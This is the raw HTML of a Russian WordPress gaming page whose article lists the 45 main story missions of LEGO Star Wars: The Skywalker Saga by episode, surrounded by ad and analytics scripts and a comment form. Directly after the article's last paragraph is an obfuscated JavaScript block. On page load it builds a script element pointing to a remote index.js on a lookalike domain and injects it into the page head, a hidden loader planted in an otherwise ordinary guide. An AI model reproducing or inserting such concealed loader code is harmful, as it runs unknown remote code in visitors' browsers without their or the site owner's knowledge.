!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='arve-main-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=b087dd41bba279baeb77' type='text/css' media='all' />
<link rel='stylesheet' id='my-plugin-custom-block-css-css' href='https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/css/my-plugin.css?ver=13.0' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/fontawesome.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='adaptive-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/adaptive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/templates/single.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LcQi_MnAAAAALvUI1K6w7YWdFAxSkU71-cXXzi3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=ru_RU&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<link rel="https://api.w.org/" href="https://portalvirtualreality.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portalvirtualreality.ru/wp-json/wp/v2/posts/122472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalvirtualreality.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://portalvirtualreality.ru/?p=122472' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fskolko-urovnej-v-lego-star-wars-skywalker-saga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fskolko-urovnej-v-lego-star-wars-skywalker-saga%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" />
<meta name="msapplication-TileImage" content="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1.png" />
<meta name="yandex-verification" content="0176716299a641a5">
<meta name="verify-admitad" content="8fd6c4f544" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter91844510 = new Ya.Metrika({
                    id:91844510,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            x = "https://mc.yandex.ru/metrika/watch.js",
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        for (var i = 0; i < document.scripts.length; i++) {
            if (document.scripts[i].src === x) { return; }
        }
        s.type = "text/javascript";
        s.async = true;
        s.src = x;

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91844510" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!-- Yandex РСЯ главный скрипт -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Google Adsense главный скрипт -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4312952848255915" crossorigin="anonymous"></script>

<!-- SAPE RTB JS -->
<!--
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/284/2/92284.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Viqeo главный скрипт -->
<script async src="https://cdn.viqeo.tv/js/vq_starter.js"></script>

<!-- Viqeo: Замена Youtube видео -->

        <!-- SEO Langs Template -->
            
        <link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
                
        <link rel="alternate" hreflang="en" href="https://portalvirtualreality.com/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
                
        <link rel="alternate" hreflang="ar" href="https://ar.portalvirtualreality.com/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
                
        <link rel="alternate" hreflang="zh-CN" href="https://zh-CN.portalvirtualreality.com/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
                
        <link rel="alternate" hreflang="pl" href="https://pl.portalvirtualreality.com/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
                
        <link rel="alternate" hreflang="fr" href="https://fr.portalvirtualreality.com/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
                
        <link rel="alternate" hreflang="de" href="https://de.portalvirtualreality.com/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
                
        <link rel="alternate" hreflang="it" href="https://it.portalvirtualreality.com/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
                
        <link rel="alternate" hreflang="pt" href="https://pt.portalvirtualreality.com/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
                
        <link rel="alternate" hreflang="es" href="https://es.portalvirtualreality.com/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
                
        <link rel="alternate" hreflang="uk" href="https://uk.portalvirtualreality.com/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
                
        <link rel="alternate" hreflang="ko" href="https://ko.portalvirtualreality.com/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Play:wght@400;700&display=swap" rel="stylesheet">
</head>
<body class="custom-background">
    <header class="navbar">
        <div class="navbar-inner">
            <a href="https://portalvirtualreality.ru/" class="custom-logo-link" rel="home"><img width="290" height="111"   alt="Portal Virtual Reality" decoding="async" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="290" height="111" src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo" alt="Portal Virtual Reality" decoding="async" /></noscript></a>            <nav class="navbar-collapse">
                <ul id="menu-glavnoe" class="menu"><li id="menu-item-143174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li id="menu-item-107186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li id="menu-item-107187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li id="menu-item-107188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li id="menu-item-107189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul>            </nav>
            <div class="user-panel-area">
                
<a href="#" class="header-icon-btn header-search-btn modal-btn" pvr-target="modal-search">
    <i class="fas fa-search"></i>
</a>

<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?action=register" class="header-register-btn btn" role="button">Регистрация</a>
<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?redirect_to=https%3A%2F%2Fportalvirtualreality.ru%2Fskolko-urovnej-v-lego-star-wars-skywalker-saga%2F" class="header-login-btn btn" role="button">Войти</a>

                <a href="#" class="burger-menu modal-btn" pvr-target="modal-mobile" pvr-function="burgerIconChange" role="button">
                    <i class="fa fa-solid fa-bars"></i>
                </a>
            </div>
        </div>
        <a href="#" class="navbar-special-offer hide" rel="nofollow">
            <span class="clamp clamp-1">
                Спецпредложение
            </span>
        </a>
    </header>

    <div class="main-layers-wrapper">
        <div class="foundation-wrapper">
            <div class="container">
                <div class="content-container">

            

<div class="ad-line">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-17
<div id="yandex_rtb_R-A-348713-17" style="max-height: 140px;">
<div style="height: 140px;"></div>
</div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-17",
		"renderTo": "yandex_rtb_R-A-348713-17"
	})
})
</script>
-->
<a href="https://novelight.ru/" class="image-box">
	<img  alt="" data-src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" alt="" /></noscript>
</a></div></div></div></div>

<div class="main">

    <main class="single block">
        
        <article>
            <a href="https://portalvirtualreality.ru/category/igry-news/lego-star-wars-skywalker-saga/" class="btn btn-main post-category">
                LEGO Star Wars: The Skywalker Saga            </a>

            <h1 class="single-title">
                Сколько уровней в LEGO Star Wars Skywalker Saga?            </h1>

            <div class="single-meta post-meta">
                <div class="left">
                    <div class="author">
                        <img alt=''  data-srcset='https://secure.gravatar.com/avatar/26dc8ef6cfd9f8516c63a000f8b00d798f6c33111a5bd1c356b251803743df62?s=192&#038;d=monsterid&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/26dc8ef6cfd9f8516c63a000f8b00d798f6c33111a5bd1c356b251803743df62?s=96&#038;d=monsterid&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/26dc8ef6cfd9f8516c63a000f8b00d798f6c33111a5bd1c356b251803743df62?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/26dc8ef6cfd9f8516c63a000f8b00d798f6c33111a5bd1c356b251803743df62?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>                        <span>
                            datapuNk                        </span>
                    </div>
                    <time datetime="2022-04-07T22:25:46+03:00">
                        7 апреля, 2022                    </time>
                </div>
                <div class="right">
                    <div class="meta-comment">
                        <span class="fa fa-comment"></span>
                        0                    </div>
                </div>
            </div>

            <figure class="image-box image-box-cover post-thumbnail">
                <img width="768" height="452"   alt="" decoding="async" fetchpriority="high" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-jedai-768x452.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-jedai-300x177.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-jedai-1024x603.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-jedai.jpg 1147w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-jedai-768x452.jpg" data-sizes="(max-width: 768px) 100vw, 768px" class="attachment-medium_large size-medium_large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="768" height="452" src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-jedai-768x452.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-jedai-768x452.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-jedai-300x177.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-jedai-1024x603.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-jedai.jpg 1147w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>            </figure>
                        <div class="content">
            	            </div>
                        
            <div class="content">
                
<p><a href="https://portalvirtualreality.ru/tag/lego-star-wars-the-skywalker-saga/" title="Lego Star Wars: The Skywalker Saga">LEGO Star Wars: The Skywalker Saga</a> — это огромная игра, в которой игрокам предстоит сделать массу вещей. Однако основное внимание будет уделено основным миссиям игры. Здесь вы сможете пройти сюжет девяти фильмов, охватываемых игрой, и вам может быть интересно, сколько времени вам понадобится, чтобы пройти их все. Вот сколько уровней в LEGO Star Wars: The Skywalker Saga.</p>



<h2 class="wp-block-heading" id="all-main-levels-in-lego-star-wars-skywalker-saga">Все основные уровни в LEGO Star Wars Skywalker Saga</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/04/Lego-Star-Wars-The-Skywalker-Saga-1-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Lego-Star-Wars-The-Skywalker-Saga-1-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Lego-Star-Wars-The-Skywalker-Saga-1-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Lego-Star-Wars-The-Skywalker-Saga-1-1536x864.jpg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Lego-Star-Wars-The-Skywalker-Saga-1-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Lego-Star-Wars-The-Skywalker-Saga-1.jpg 1600w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/Lego-Star-Wars-The-Skywalker-Saga-1-1024x576.jpg" data-sizes="(max-width: 1024px) 100vw, 1024px" class="wp-image-121968 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="1024" height="576" src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/Lego-Star-Wars-The-Skywalker-Saga-1-1024x576.jpg" alt="" class="wp-image-121968" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/04/Lego-Star-Wars-The-Skywalker-Saga-1-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Lego-Star-Wars-The-Skywalker-Saga-1-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Lego-Star-Wars-The-Skywalker-Saga-1-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Lego-Star-Wars-The-Skywalker-Saga-1-1536x864.jpg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Lego-Star-Wars-The-Skywalker-Saga-1-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Lego-Star-Wars-The-Skywalker-Saga-1.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<p>LEGO Star Wars: Сага о Скайуокере <strong>всего 45 основных миссий</strong>. В каждом отдельном эпизоде ​​есть пять основных миссий, отмеченных желтым маркером квеста. Ниже приведены все основные миссии для каждого эпизода.</p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>

    <a href="https://portalvirtualreality.ru/quiz/ispytanie-pustoshej-naskolko-xorosho-vy-znaete-mir-fallout/" target="_blank" class="quiz-shortcode a-block" style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2019/06/Как-Играть-в-Fallout-76-300x126.jpg)">
        <div class="background">
            <div class="post-title">Испытание Пустошей: Насколько хорошо Вы знаете мир Fallout?</div>
            <div class="post-meta">10 вопросов</div>
            <div class="btn btn-super">Я отвечу на всё!</div>
        </div>
    </a>
    </div>




<h3 class="wp-block-heading" id="episode-i-the-phantom-menace">Эпизод I: Призрачная угроза</h3>



<ul class="wp-block-list"><li>Большая рыба</li><li>Бунта Ив Классик</li><li>Лучше звоните Молу</li><li>Превосходит людей, но не превосходит гунганов</li><li>Теперь это гонки на подах</li></ul>



<h3 class="wp-block-heading" id="episode-ii-attack-of-the-clones">Эпизод II: Атака клонов</h3>



<ul class="wp-block-list"><li>Борьба с Уэселлом</li><li>Охота на Джанго</li><li>Веселая фабрика дроидов</li><li>Петранаки паника</li><li>Битва джедаев</li></ul>



<h3 class="wp-block-heading" id="episode-iii-revenge-of-the-sith">Эпизод III: Месть ситхов</h3>



<ul class="wp-block-list"><li>На счету</li><li>так нецивилизованно</li><li>Атака дроидов на вуки</li><li>Разборки в Сенате</li><li>Высокая земля</li></ul>



<h3 class="wp-block-heading" id="episode-iv-a-new-hope">Эпизод IV: Новая надежда</h3>



<ul class="wp-block-list"><li>Абордажная вечеринка</li><li>Кусок мусора</li><li>Лучшие планы Леи</li><li>Это какое-то спасение</li><li>Оставайтесь на цели</li></ul>



<h3 class="wp-block-heading" id="episode-v-the-empire-strikes-back">Эпизод V: Империя наносит ответный удар</h3>



<ul class="wp-block-list"><li>Горячий и холодный</li><li>Штурм базы Эхо</li><li>Никогда не говори мне шансы</li><li>Спящая станция</li><li>Откровения!</li></ul>



<h3 class="wp-block-heading" id="episode-vi-return-of-the-jedi">Эпизод VI: Возвращение джедая</h3>



<ul class="wp-block-list"><li>План спасения Хана</li><li>Копа-Хетанна</li><li>Одобрить линию</li><li>Защита Чубакки</li><li>Исполни свою судьбу</li></ul>



<h3 class="wp-block-heading" id="episode-vii-the-force-awakens">Эпизод VII: Пробуждение Силы</h3>



<ul class="wp-block-list"><li>Первый заказ бизнеса</li><li>Низко летающий мусор</li><li>Пожинай то, что соло</li><li>Королева Старкиллеров</li><li>Уничтожение Старкиллера</li></ul>



<h3 class="wp-block-heading" id="episode-viii-the-last-jedi">Эпизод VIII: Последние джедаи</h3>



<ul class="wp-block-list"><li>Неповиновение Дэмерона</li><li>Мастер взлома кода</li><li>Нет Сноука без Огня</li><li>Хромированный купол вниз</li><li>Молотая А-соль</li></ul>



<h3 class="wp-block-heading" id="episode-ix-the-rise-of-skywalker">Эпизод IX: Восхождение Скайуокера</h3>



<ul class="wp-block-list"><li>Пропуск и прыжок</li><li>Они летают сейчас!</li><li>C-3P-О нет!</li><li>Сила сделать это</li><li>Будь со мной</li></ul>



<p>Итак, вот сколько уровней в LEGO Star Wars: The Skywalker Saga. Прохождение каждого эпизода занимает от двух до трех часов, поэтому игроки могут рассчитывать на то, что проведут в мире «Звездных войн» от 20 до 30 часов.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div>
<!-- AI CONTENT END 1 -->
    <div id="quiz-useful" class="quiz-useful" post-id="122472">
        <div class="quiz-header">
            <div class="quiz-useful_text">
                Была ли статья полезной?            </div>
            <div class="quiz-useful_text_complete hide">
                <img  alt="" data-src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" alt=""></noscript>
                <span>
                    Спасибо большое!                </span>
            </div>
            <div id="form-send" class="form-send">
                <div class="btns">
                    <button id="send-good-useful" type="button" class="btn ajax" ajax-event="click"
                        ajax-object="getAjaxQuizUsefulYes">
                        ДА! >.<                    </button>
                    <button id="btn-bad-useful" type="button" class="btn modal-btn" pvr-target="form-send quiz-useless">
                        Нет, плохо :<                    </button>
                </div>
            </div>
        </div>
        <div id="quiz-useless" class="quiz-useless hide">
            <textarea cols="30" rows="3"
                placeholder="Ой, извини. В чем наша проблема, друг мой? :< (optional)"
                maxlength="100"></textarea>

            <button id="send-bad-useful ajax" type="button" class="btn ajax" ajax-event="click"
                ajax-object="getAjaxQuizUsefulNo">
                Отправь это, чтобы помочь мне!            </button>

        </div>
    </div>
                    
            </div>
        </article>
        [addtoany]        <div class="tags">
                                <a href="https://portalvirtualreality.ru/tag/lego-star-wars-the-skywalker-saga/" class="tag btn">
                        Lego Star Wars: The Skywalker Saga                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/gajdy-i-rukovodstva/" class="tag btn">
                        Игровые гайды и руководства                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/sekrety-igr/" class="tag btn">
                        Секреты игр                    </a>
                            </div>
    </main>
    
    
<div class="comments">
    <div class="section-title">
        0 Комментариев    </div>

    <div class="comment-form block">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/skolko-urovnej-v-lego-star-wars-skywalker-saga/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://portalvirtualreality.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><textarea name="comment" id="comment" rows="3" required="" placeholder="Путешествие начинается с первого шага, а идеи с первой мысли..."></textarea><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<div class="agr-recaptcha-wrapper"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-main" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='122472' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bc06d95a90" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="71"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>

    </div>
</div>


<aside class="aside">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-22 -->
<div id="yandex_rtb_R-A-348713-22" style="max-height: 350px;">
	<div style="height: 350px;"></div>
</div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-348713-22',
    blockId: 'R-A-348713-22'
  })
})</script></div></div></div><div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div></div></div><div class="widget block"><div class="widget-container"><a href="https://novelight.net/"><img width="683" height="1024"   alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" data-sizes="(max-width: 683px) 